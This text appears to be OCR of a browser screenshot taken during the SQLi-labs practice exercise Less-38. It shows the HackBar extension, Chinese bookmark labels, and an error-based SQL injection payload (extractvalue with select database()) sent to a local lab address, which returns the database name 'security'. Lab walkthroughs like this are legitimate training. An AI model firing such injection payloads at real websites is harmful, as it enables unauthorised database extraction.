 火狐主页
Less-38 **stacked Query**
192.168.2.25/sqli/Less-38/?id=-1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -"
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-38
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-38/?id=-1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"